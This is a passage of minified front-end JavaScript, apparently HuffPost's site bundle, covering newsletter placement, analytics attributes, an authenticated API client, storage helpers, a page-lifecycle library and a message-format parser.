L=[n.n(j)(),c(),A(),i(),l(),f(),m(),v(),y(),w(),x(),S(),P(),C()].map((function(e){return F(F({},o.ClientSafeConfig.isEditionId(e.id)?o.ClientSafeConfig.byEdition[e.id]:{}),e)}));function N(e){return["us"].indexOf(e)>-1}},60125:()=>{var e=["H1","H2","H3","H4","H5","H6"];window.addEventListener("hydration-complete",(function(){(function(){var t=document.querySelectorAll(".entry #newsletter-bottom"),n=document.querySelector(".js-entry-content"),r=document.querySelector("#js-newsletter-placeholder");if(n&&t.length){var o,a,i=t[0];o=r||function(e){return Array.prototype.slice.call(e.children).reduce((function(e,t){return t.classList.contains("cli-listicle")?e.concat(Array.prototype.slice.call(t.children)):(e.push(t),e)}),[])}(n).find((function(t,r){return a=n.children[r-1],t.offsetTop>=1e3&&function(t,n){return!(!t||t.lastChild&&e.includes(t.lastChild.nodeName)||[t,n].some((function(e){return e.classList.contains("js-no-inject")})))}(a,t)})),o&&o.parentElement.insertBefore(i,o)}})(),function(){var e=document.querySelectorAll(".a-page__content #newsletter-bottom .newsletter"),t=document.querySelector("#zone-twilight .zone__content");if(t&&1===e.length){var n=e[0],r=t.children[4]||null;t.insertBefore(n,r)}}(),function(){var e=document.querySelectorAll(".feature .newsletter"),t=document.querySelector(".js-entry-content"),n=document.querySelector("#js-newsletter-placeholder");if(t&&1===e.length){var r=e[0],o=n;o&&o.parentElement.insertBefore(r,o)}}()}))},39487:(e,t,n)=>{"use strict";n.d(t,{dJ:()=>s,fO:()=>i,oM:()=>d,v3:()=>c});var r=n(63658),o=n(48511),a=n.n(o);function i(e){if(!e)return null;var t=Array.from(e.attributes).filter((function(e){return e.name.match(/^data-vars-/)&&e.value}));if(0===t.length)return null;var n=new Set(["data_source_algorithm","data_source_algorithm_version"]),r=t.map((function(e){var t=e.name.match(/^data-vars-(.*)/)[1].replace(/-/g,"_"),r=e.value;if(n.has(t)&&"string"==typeof r&&r.startsWith("[")&&r.endsWith("]"))try{var o=JSON.parse(r);Array.isArray(o)&&o.every((function(e){return"string"==typeof e}))&&(r=o)}catch(e){}return[t,r]}));return Object.fromEntries(r)}function u(e){var t=!0;return"function"==typeof window.matchMedia&&(t=window.matchMedia("(min-width: 1024px)").matches),t&&!!e.closest(".js-right-container")}function l(e,t){var n="";return t.forEach((function(t,r,o){n+="".concat(e," ").concat(t),r!==o.length-1&&(n+=", ")})),n}function s(e,t,n,r){var o,a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],i=0,s="",c=a.length>0?a:[".js-card[data-vars-type]",".js-card-flex-pro[data-vars-type]","a[data-vars-type]:not(.js-card[data-vars-type] a)","button[data-vars-type]",".js-cet-item",".js-cet-subbuzz","a[data-vars-type]:not(.js-card-flex-pro[data-vars-type] a)"],d=e.closest(".js-cet-subunit");if(!d)return null;if("buzz"===t)s="sidebar"===n?"left"===r?".js-cet-unit-left":".js-cet-unit-right":"site_header"===r||"nav_bar"===n?".js-cet-unit-site-header":"top_ad"===r?".js-cet-unit-top-ad":".js-cet-unit-".concat(n);else if(u(d)||"sidebar"===n)s=".js-cet-unit-right";else if(o=!1,"function"==typeof window.matchMedia&&(o=!window.matchMedia("(min-width: 1024px)").matches),o)s=".js-cet-unit-main";else if("site_header"===r||"nav_bar"===n)s=".js-cet-unit-site-header";else if("top_ad"===r)s=".js-cet-unit-top-ad";else{var f=l(".js-cet-unit-main",c),p=l(".js-cet-unit-right",c),m=Array.from(document.querySelectorAll(f)),h=new Set(Array.from(document.querySelectorAll(p)));if((i=m.filter((function(e){return!h.has(e)})).indexOf(e))>=0)return i}return(i=Array.from(document.querySelectorAll(l(s,c))).indexOf(e))>=0?i:null}function c(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t&&t.unit_name?t.unit_name:"main",r=t&&t.unit_type?t.unit_type:"feed";return u(e)?{unit_name:"right",unit_type:"sidebar"}:{unit_name:n,unit_type:r}}function d(e){var t,n=function(e,t){var n="native"===t;if(e&&e.startsWith("/"))return!0;var o="linkout"===t&&e&&r.primeOrder.some((function(t){return e.startsWith(t.link)})),i=n||o;if(!i&&e)try{var u=new URL(e);i=!a()(u)}catch(e){i=!1}return i}(null==e?void 0:e.url,null==e?void 0:e.type),o=n?"web_internal_link":"web_external_link",i=null;n&&(i=e.url.includes("/entry/")?"buzz":"feed");try{t=n?e.url.includes("/entry/")?e.entry_id:new URL(e.url).pathname:e.url}catch(e){}return{contentType:i,contentId:t,type:o}}},61332:()=>{!function(){if(window.location.search.includes("display-consent")&&["us","uk"].includes(window.HP.params.edition)){console.log("forcing display consent");var e=setInterval((function(){window.OneTrust&&document.getElementsByClassName("onetrust-pc-dark-filter").length>0&&(window.OneTrust.ToggleInfoDisplay(),clearInterval(e))}),500)}}()},95284:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=function(){try{return new CustomEvent("test"),!0}catch(e){return!1}}();const o=function(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,n=function(e,t){if(!r){var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,!1,!1,t),n}return new CustomEvent(e,{detail:t})}(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return t.dispatchEvent(n)}},42062:(e,t,n)=>{"use strict";n.d(t,{A:()=>P});var r=n(41705),o=n(45841),a=n(40694),i=n(48183),u=n(92099),l=n(65810),s=n(74572),c=n(50171),d=n(91576);function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}function p(e){var t="function"==typeof Map?new Map:void 0;return p=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return function(e,t,n){if(f())return Reflect.construct.apply(null,arguments);var r=[null];r.push.apply(r,t);var o=new(e.bind.apply(e,r));return n&&(0,d.A)(o,n.prototype),o}(e,arguments,(0,s.A)(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),(0,d.A)(n,e)},p(e)}var m=n(61790),h=n.n(m);const v=function(e){return Object.keys(e).map((function(t){return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(e[t]))})).join("&")};var g;function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function w(e,t,n){return t=(0,s.A)(t),(0,l.A)(e,_()?Reflect.construct(t,n||[],(0,s.A)(e).constructor):t.apply(e,n))}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(_=function(){return!!e})()}var x=function(e){function t(e,n){var r;return(0,u.A)(this,t),r=w(this,t,["Mapi Error: ".concat(n.message)]),Error.captureStackTrace(r,t),r.name=r.constructor.name,r.resp=e,r.clientMessage=n.message,r}return(0,c.A)(t,e),(0,i.A)(t)}(p(Error)),k="object"===("undefined"==typeof window?"undefined":(0,a.A)(window))&&window.HP&&window.HP.mapiEnv,S="object"===("undefined"==typeof window?"undefined":(0,a.A)(window))&&/^www/.test(null===(g=window)||void 0===g||null===(g=g.location)||void 0===g?void 0:g.hostname)?"production":"staging",T="production"===k||"production"===S?"mapi.huffpost.com":"staging.mapi.huffpost.com";function P(e){return E.apply(this,arguments)}function E(){return E=(0,o.A)(h().mark((function e(t){var n,r,o,a,i,u,l,s,c,d,f,p,m,g,y,w,_=arguments;return h().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=_.length>1&&void 0!==_[1]?_[1]:{},o=(r=_.length>2&&void 0!==_[2]?_[2]:{}).method,a=void 0===o?"POST":o,i=r.anonymous,u=void 0===i?"disallow":i,l=r.noCache,s=void 0!==l&&l,c=!document.cookie.includes("hp-auth-session=")&&!document.cookie.includes("hp-authd="),d=document.cookie.includes("fp.auth"),f=document.cookie.includes("mct"),"allow"===u||!c){e.next=11;break}return console.warn("Warning: mapi request with path ".concat(t," not being sent")),d&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;"),f&&(document.cookie="mct=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",localStorage.removeItem("mct-refreshed")),e.abrupt("return",null);case 11:return t=0===t.indexOf("/")?t.slice(1):t,p=n.edition?n.edition:"us",m={credentials:"include",headers:{Accept:"application/json"}},s&&(m.cache="no-store"),n.body&&(m.method=a,m.headers["Content-Type"]="application/json",m.body=JSON.stringify(n.body)),g=v(b({device:"desktop"},n.queryParams)),e.next=19,fetch("https://".concat(T,"/mapi/v4/").concat(p,"/").concat(t,"?").concat(g),m);case 19:if(!(y=e.sent).ok){e.next=22;break}return e.abrupt("return",y.json());case 22:return e.prev=22,e.next=25,y.json();case 25:w=e.sent,e.next=30;break;case 28:e.prev=28,e.t0=e.catch(22);case 30:throw new x(y,w);case 31:case"end":return e.stop()}}),e,null,[[22,28]])}))),E.apply(this,arguments)}},80446:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r,o=n(42062);function a(){return r&&!(arguments.length>0&&void 0!==arguments[0]&&arguments[0])||(r=(0,o.A)("user/profile").then((function(e){return e.profile})).catch((function(){var e=document.cookie.includes("fp.auth"),t=document.cookie.includes("mct");return e&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;"),t&&(document.cookie="mct=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",localStorage.removeItem("mct-refreshed")),null}))),r}},72812:()=>{var e=document.querySelector(".js-site-header-fixed"),t=document.querySelector(".right-rail-sticky"),n=t&&t.closest(".rail"),r=document.body.classList.contains("entry")?30:0,o=document.querySelector(".js-main-content-list"),a=document.querySelector(".js-zone-twilight"),i=HP&&HP.params&&HP.params.features&&HP.params.features.rightRailSticky&&"us"!==HP.params.edition;t&&n&&i&&(document.addEventListener("scroll",(function(){var i,u,l=n.getBoundingClientRect();if(o){var s=o.getBoundingClientRect();i=s.bottom,u=l.height-s.height}else a&&(i=a.getBoundingClientRect().bottom,u=0);var c=78;if(e){var d=e.getBoundingClientRect();c=d.top+d.height}var f=l.top<=c+r,p=i<=t.offsetHeight+c+r;t.classList.toggle("sticky",f&&!p),t.classList.toggle("sticky-bottom",p),t.style.top=p?"":"".concat(c+r,"px"),t.style.width="".concat(n.offsetWidth,"px"),t.style.bottom=p&&u?"".concat(u,"px"):""})),document.addEventListener("see-more",(function(){if(window.adsReloadAd){var e=t.querySelector(".ad-right_rail_flex")||t.querySelector(".ad-right_rail_300x250_lower");e&&window.adsReloadAd(e)}})))},24462:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=function(){try{var e="test";return window.sessionStorage.setItem(e,"1"),window.sessionStorage.removeItem(e),window.sessionStorage}catch(e){return null}}(),o=!!r;function a(){}var i=a,u=a,l=a,s=a,c=function(){return!1};o&&(u=function(e,t){try{r.setItem(e,(n=t,JSON.stringify(n)))}catch(e){}var n},l=function(e){r.removeItem(e)},s=function(){r.clear()},c=function(e){return!!r.getItem(e)},(i=function(e){return function(e){if("string"==typeof e)try{return JSON.parse(e)}catch(t){return e||void 0}}(r.getItem(e))})("lastPurge")<=1430758101108&&(s(),u("lastPurge",Date.now())));const d={enabled:o,get:i,set:u,remove:l,clear:s,has:c}},74608:()=>{document.querySelector("body.entry")&&document.querySelector(".rail--left")&&document.addEventListener("scroll",(function(){var e=document.querySelector(".rail--left"),t=e.querySelector(".share-bar--side"),n=document.querySelector(".advertisement.ad-leaderboard-flex.treated"),r=document.querySelector(".entry-head-container"),o=document.body.classList.contains("video"),a=o?document.querySelector(".js-video-entry-content"):document.querySelector(".js-main-content-list");if(e&&t){var i=n?n.offsetHeight:0,u=o?0:.5*(i+r.offsetHeight),l=t.getBoundingClientRect(),s=a.getBoundingClientRect();window.scrollY>=u&&l.bottom<s.bottom?t.classList.remove("hidden"):t.classList.add("hidden")}}))},8005:()=>{window.__SPOTIM_SPOTLIGHT_GO_TO_COMMENTS__=function(){window.document.dispatchEvent(new Event("open-comments"))}},80466:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=function(){try{var e="test";return window.localStorage.setItem(e,"1"),window.localStorage.removeItem(e),window.localStorage}catch(e){return null}}(),o=!!r;function a(){}var i=a,u=a,l=a,s=a,c=function(){return!1};o&&(i=function(e){return function(e){if("string"==typeof e)try{return JSON.parse(e)}catch(t){return e||void 0}}(r.getItem(e))},u=function(e,t){try{r.setItem(e,(n=t,JSON.stringify(n)))}catch(e){}var n},l=function(e){r.removeItem(e)},s=function(){r.clear()},c=function(e){return!!r.getItem(e)});const d={enabled:o,get:i,set:u,remove:l,clear:s,has:c}},81750:(e,t,n)=>{"use strict";var r,o=n(40694);e=n.hmd(e),r=function(){var e=void 0;try{new EventTarget,e=!1}catch(t){e=!1}var t="function"==typeof Symbol&&"symbol"==(0,o.A)(Symbol.iterator)?function(e){return(0,o.A)(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":(0,o.A)(e)},n=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(0,o.A)(t));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},i=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=(0,o.A)(t)&&"function"!=typeof t?e:t},u=function(){function e(){n(this,e),this._registry={}}return r(e,[{key:"addEventListener",value:function(e,t){this._getRegistry(e).push(t)}},{key:"removeEventListener",value:function(e,t){var n=this._getRegistry(e),r=n.indexOf(t);r>-1&&n.splice(r,1)}},{key:"dispatchEvent",value:function(e){return e.target=this,Object.freeze(e),this._getRegistry(e.type).forEach((function(t){return t(e)})),!0}},{key:"_getRegistry",value:function(e){return this._registry[e]=this._registry[e]||[]}}]),e}(),l=e?EventTarget:u,s=e?Event:function e(t){n(this,e),this.type=t},c=function(e){function t(e,r){n(this,t);var o=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return o.newState=r.newState,o.oldState=r.oldState,o.originalEvent=r.originalEvent,o}return a(t,s),t}(),d="active",f="passive",p="hidden",m="frozen",h="terminated",v="object"===("undefined"==typeof safari?"undefined":t(safari))&&safari.pushNotification,g=["focus","blur","visibilitychange","freeze","resume","pageshow","onpageshow"in self?"pagehide":"unload"],y=function(e){return e.preventDefault(),e.returnValue="Are you sure?"},b=[[d,f,p,h],[d,f,p,m],[p,f,d],[m,p],[m,d],[m,f]].map((function(e){return e.reduce((function(e,t,n){return e[t]=n,e}),{})})),w=function(){return document.visibilityState===p?p:document.hasFocus()?d:f};return new(function(e){function t(){n(this,t);var e=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this)),r=w();return e._state=r,e._unsavedChanges=[],e._handleEvents=e._handleEvents.bind(e),g.forEach((function(t){return addEventListener(t,e._handleEvents,!0)})),v&&addEventListener("beforeunload",(function(t){e._safariBeforeUnloadTimeout=setTimeout((function(){t.defaultPrevented||t.returnValue.length>0||e._dispatchChangesIfNeeded(t,p)}),0)})),e}return a(t,l),r(t,[{key:"addUnsavedChanges",value:function(e){!this._unsavedChanges.indexOf(e)>-1&&(0===this._unsavedChanges.length&&addEventListener("beforeunload",y),this._unsavedChanges.push(e))}},{key:"removeUnsavedChanges",value:function(e){var t=this._unsavedChanges.indexOf(e);t>-1&&(this._unsavedChanges.splice(t,1),0===this._unsavedChanges.length&&removeEventListener("beforeunload",y))}},{key:"_dispatchChangesIfNeeded",value:function(e,t){if(t!==this._state)for(var n=function(e,t){for(var n,r=0;n=b[r];++r){var o=n[e],a=n[t];if(o>=0&&a>=0&&a>o)return Object.keys(n).slice(o,a+1)}return[]}(this._state,t),r=0;r<n.length-1;++r){var o=n[r],a=n[r+1];this._state=a,this.dispatchEvent(new c("statechange",{oldState:o,newState:a,originalEvent:e}))}}},{key:"_handleEvents",value:function(e){switch(v&&clearTimeout(this._safariBeforeUnloadTimeout),e.type){case"pageshow":case"resume":this._dispatchChangesIfNeeded(e,w());break;case"focus":this._dispatchChangesIfNeeded(e,d);break;case"blur":this._state===d&&this._dispatchChangesIfNeeded(e,w());break;case"pagehide":case"unload":this._dispatchChangesIfNeeded(e,e.persisted?m:h);break;case"visibilitychange":this._state!==m&&this._state!==h&&this._dispatchChangesIfNeeded(e,w());break;case"freeze":this._dispatchChangesIfNeeded(e,m)}}},{key:"state",get:function(){return this._state}},{key:"pageWasDiscarded",get:function(){return document.wasDiscarded||!1}}]),t}())},"object"==("undefined"==typeof exports?"undefined":(0,o.A)(exports))?e.exports=r():"function"==typeof define&&n.amdO?define(r):window.lifecycle=r()},82106:()=>{window.HUFFPOST.YouTubeIframeAPIReady=new Promise((function(e){window.onYouTubeIframeAPIReady=function(){return e()}}))},48511:(e,t,n)=>{var r=n(63658).primeOrder;e.exports=function(e){return!e||!r.some((function(t){var n=t.hostname;return e.host===n||e.host.endsWith(".".concat(n))}))&&!e.host.endsWith(".huffingtonpost.com")}},58486:(e,t,n)=>{"use strict";var r=n(84271),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function l(e){return r.isMemo(e)?i:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0};var s=Object.defineProperty,c=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,m=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(m){var o=p(n);o&&o!==m&&e(t,o,r)}var i=c(n);d&&(i=i.concat(d(n)));for(var u=l(t),h=l(n),v=0;v<i.length;++v){var g=i[v];if(!(a[g]||r&&r[g]||h&&h[g]||u&&u[g])){var y=f(n,g);try{s(t,g,y)}catch(e){}}}}return t}},37613:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r=function(e,t){return void 0===t&&(t={}),function(){for(var n,r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];var a,i=(a=r,JSON.stringify(a.map((function(e){return e&&"object"==typeof e?(t=e,Object.keys(t).sort().map((function(e){var n;return(n={})[e]=t[e],n}))):e;var t})))),u=i&&t[i];return u||(u=new((n=e).bind.apply(n,function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)r[o]=a[i];return r}([void 0],r))),i&&(t[i]=u)),u}}},99411:(e,t,n)=>{"use strict";function r(e,t){if("undefined"==typeof Intl)return!1;if(!e)throw new Error("locales must be supplied.");Array.isArray(e)||(e=[e]);var n=t||[Intl.DateTimeFormat,Intl.NumberFormat,Intl.PluralRules];return!(0===(n=n.filter(Boolean)).length||t&&n.length!==t.length)&&n.every((function(t){return t.supportedLocalesOf(e).length===e.length}))}n.r(t),n.d(t,{default:()=>r})},77725:(e,t,n)=>{"use strict";var r;function o(e){return e.type===r.literal}function a(e){return e.type===r.argument}function i(e){return e.type===r.number}function u(e){return e.type===r.date}function l(e){return e.type===r.time}function s(e){return e.type===r.select}function c(e){return e.type===r.plural}function d(e){return!(!e||"object"!=typeof e||0!==e.type)}function f(e){return!(!e||"object"!=typeof e||1!==e.type)}n.r(t),n.d(t,{IntlMessageFormat:()=>J,createDefaultFormatters:()=>Q,default:()=>Y,formatHTMLMessage:()=>K,formatToParts:()=>D,formatToString:()=>R}),function(e){e[e.literal=0]="literal",e[e.argument=1]="argument",e[e.number=2]="number",e[e.date=3]="date",e[e.time=4]="time",e[e.select=5]="select",e[e.plural=6]="plural"}(r||(r={}));var p,m=(p=function(e,t){return p=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},p(e,t)},function(e,t){function n(){this.constructor=e}p(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),h=function(){return h=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},h.apply(this,arguments)},v=function(e){function t(n,r,o,a){var i=e.call(this)||this;return i.message=n,i.expected=r,i.found=o,i.location=a,i.name="SyntaxError","function"==typeof Error.captureStackTrace&&Error.captureStackTrace(i,t),i}return m(t,e),t.buildMessage=function(e,t){function n(e){return e.charCodeAt(0).toString(16).toUpperCase()}function r(e){return e.replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\0/g,"\\0").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/[\x00-\x0F]/g,(function(e){return"\\x0"+n(e)})).replace(/[\x10-\x1F\x7F-\x9F]/g,(function(e){return"\\x"+n(e)}))}function o(e){return e.replace(/\\/g,"\\\\").replace(/\]/g,"\\]").replace(/\^/g,"\\^").replace(/-/g,"\\-").replace(/\0/g,"\\0").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/[\x00-\x0F]/g,(function(e){return"\\x0"+n(e)})).replace(/[\x10-\x1F\x7F-\x9F]/g,(function(e){return"\\x"+n(e)}))}function a(e){switch(e.type){case"literal":return'"'+r(e.text)+'"';case"class":var t=e.parts.map((function(e){return Array.isArray(e)?o(e[0])+"-"+o(e[1]):o(e)}));return"["+(e.inverted?"^":"")+t+"]";case"any":return"any character";case"end":return"end of input";case"other":return e.description}}return"Expected "+function(e){var t,n,r=e.map(a);if(r.sort(),r.length>0){for(t=1,n=1;t<r.length;t++)r[t-1]!==r[t]&&(r[n]=r[t],n++);r.length=n}switch(r.length){case 1:return r[0];case 2:return r[0]+" or "+r[1];default:return r.slice(0,-1).join(", ")+", or "+r[r.length-1]}}(e)+" but "+((i=t)?'"'+r(i)+'"':"end of input")+" found.";var i},t}(Error),g=function(e,t){t=void 0!==t?t:{};var n,o,a,i,u={},l={start:at},s=at,c=function(e){return e.join("")},d=function(e){return h({type:r.literal,value:e},Pt())},f=tt("argumentElement"),p="{",m=Xe("{",!1),g="}",y=Xe("}",!1),b=function(e){return h({type:r.argument,value:e},Pt())},w=tt("numberSkeletonId"),_=/^['\/{}]/,x=et(["'","/","{","}"],!1,!1),k={type:"any"},S=tt("numberSkeletonTokenOption"),T="/",P=Xe("/",!1),E=function(e){return e},C=tt("numberSkeletonToken"),O=function(e,t){return{stem:e,options:t}},A=function(e){return h({type:0,tokens:e},Pt())},j="::",I=Xe("::",!1),F=function(e){return e},L=function(e){return e.replace(/\s*$/,"")},N=",",M=Xe(",",!1),H="number",D=Xe("number",!1),R=function(e,t,n){return h({type:"number"===t?r.number:"date"===t?r.date:r.time,style:n&&n[2],value:e},Pt())},W="'",z=Xe("'",!1),U=/^[^']/,q=et(["'"],!0,!1),B=/^[^a-zA-Z'{}]/,$=et([["a","z"],["A","Z"],"'","{","}"],!0,!1),V=/^[a-zA-Z]/,G=et([["a","z"],["A","Z"]],!1,!1),K=function(e){return h({type:1,pattern:e},Pt())},Z="date",Q=Xe("date",!1),J="time",Y=Xe("time",!1),X="plural",ee=Xe("plural",!1),te="selectordinal",ne=Xe("selectordinal",!1),re="offset:",oe=Xe("offset:",!1),ae=function(e,t,n,o){return h({type:r.plural,pluralType:"plural"===t?"cardinal":"ordinal",value:e,offset:n?n[2]:0,options:o.reduce((function(e,t){var n=t.id,r=t.value,o=t.location;return n in e&&Ye('Duplicate option "'+n+'" in plural element: "'+Qe()+'"',Je()),e[n]={value:r,location:o},e}),{})},Pt())},ie="select",ue=Xe("select",!1),le=function(e,t){return h({type:r.select,value:e,options:t.reduce((function(e,t){var n=t.id,r=t.value,o=t.location;return n in e&&Ye('Duplicate option "'+n+'" in select element: "'+Qe()+'"',Je()),e[n]={value:r,location:o},e}),{})},Pt())},se="=",ce=Xe("=",!1),de=function(e,t){return h({id:e,value:t},Pt())},fe=function(e,t){return h({id:e,value:t},Pt())},pe=tt("whitespace pattern"),me=/^[\t-\r \x85\u200E\u200F\u2028\u2029]/,he=et([["\t","\r"]," ","","‎","‏","\u2028","\u2029"],!1,!1),ve=tt("syntax pattern"),ge=/^[!-\/:-@[-\^`{-~\xA1-\xA7\xA9\xAB\xAC\xAE\xB0\xB1\xB6\xBB\xBF\xD7\xF7\u2010-\u2027\u2030-\u203E\u2041-\u2053\u2055-\u205E\u2190-\u245F\u2500-\u2775\u2794-\u2BFF\u2E00-\u2E7F\u3001-\u3003\u3008-\u3020\u3030\uFD3E\uFD3F\uFE45\uFE46]/,ye=et([["!","/"],[":","@"],["[","^"],"`",["{","~"],["¡","§"],"©","«","¬","®","°","±","¶","»","¿","×","÷",["‐","‧"],["‰","‾"],["⁁","⁓"],["⁕","⁞"],["←","⑟"],["─","❵"],["➔","⯿"],["⸀","⹿"],["、","〃"],["〈","〠"],"〰","﴾","﴿","﹅","﹆"],!1,!1),be=tt("optional whitespace"),we=tt("number"),_e="-",xe=Xe("-",!1),ke=function(e,t){return t?e?-t:t:0},Se=(tt("apostrophe"),tt("double apostrophes")),Te="''",Pe=Xe("''",!1),Ee=function(){return"'"},Ce=/^[{}]/,Oe=et(["{","}"],!1,!1),Ae=function(e,t){return e+t.replace("''","'")},je=/^[^{}]/,Ie=et(["{","}"],!0,!1),Fe=tt("argNameOrNumber"),Le=tt("argNumber"),Ne="0",Me=Xe("0",!1),He=function(){return 0},De=/^[1-9]/,Re=et([["1","9"]],!1,!1),We=/^[0-9]/,ze=et([["0","9"]],!1,!1),Ue=function(e){return parseInt(e.join(""),10)},qe=tt("argName"),Be=0,$e=0,Ve=[{line:1,column:1}],Ge=0,Ke=[],Ze=0;if(void 0!==t.startRule){if(!(t.startRule in l))throw new Error("Can't start parsing from rule \""+t.startRule+'".');s=l[t.startRule]}function Qe(){return e.substring($e,Be)}function Je(){return rt($e,Be)}function Ye(e,t){throw function(e,t){return new v(e,[],"",t)}(e,t=void 0!==t?t:rt($e,Be))}function Xe(e,t){return{type:"literal",text:e,ignoreCase:t}}function et(e,t,n){return{type:"class",parts:e,inverted:t,ignoreCase:n}}function tt(e){return{type:"other",description:e}}function nt(t){var n,r=Ve[t];if(r)return r;for(n=t-1;!Ve[n];)n--;for(r={line:(r=Ve[n]).line,column:r.column};n<t;)10===e.charCodeAt(n)?(r.line++,r.column=1):r.column++,n++;return Ve[t]=r,r}function rt(e,t){var n=nt(e),r=nt(t);return{start:{offset:e,line:n.line,column:n.column},end:{offset:t,line:r.line,column:r.column}}}function ot(e){Be<Ge||(Be>Ge&&(Ge=Be,Ke=[]),Ke.push(e))}function at(){return it()}function it(){var e,t;for(e=[],t=ut();t!==u;)e.push(t),t=ut();return e}function ut(){var t;return(t=function(){var e,t;return e=Be,(t=lt())!==u&&($e=e,t=d(t)),e=t}())===u&&(t=function(){var t,n,r,o;return Ze++,t=Be,123===e.charCodeAt(Be)?(n=p,Be++):(n=u,0===Ze&&ot(m)),n!==u&&yt()!==u&&(r=kt())!==u&&yt()!==u?(125===e.charCodeAt(Be)?(o=g,Be++):(o=u,0===Ze&&ot(y)),o!==u?($e=t,t=n=b(r)):(Be=t,t=u)):(Be=t,t=u),Ze--,t===u&&(n=u,0===Ze&&ot(f)),t}())===u&&(t=function(){var t;return(t=function(){var t,n,r,o,a,i,l,s,c;return t=Be,123===e.charCodeAt(Be)?(n=p,Be++):(n=u,0===Ze&&ot(m)),n!==u&&yt()!==u&&(r=kt())!==u&&yt()!==u?(44===e.charCodeAt(Be)?(o=N,Be++):(o=u,0===Ze&&ot(M)),o!==u&&yt()!==u?(e.substr(Be,6)===H?(a=H,Be+=6):(a=u,0===Ze&&ot(D)),a!==u&&yt()!==u?(i=Be,44===e.charCodeAt(Be)?(l=N,Be++):(l=u,0===Ze&&ot(M)),l!==u&&(s=yt())!==u?(c=function(){var t,n,r;return t=Be,e.substr(Be,2)===j?(n=j,Be+=2):(n=u,0===Ze&&ot(I)),n!==u?(r=function(){var e,t,n;if(e=Be,t=[],(n=dt())!==u)for(;n!==u;)t.push(n),n=dt();else t=u;return 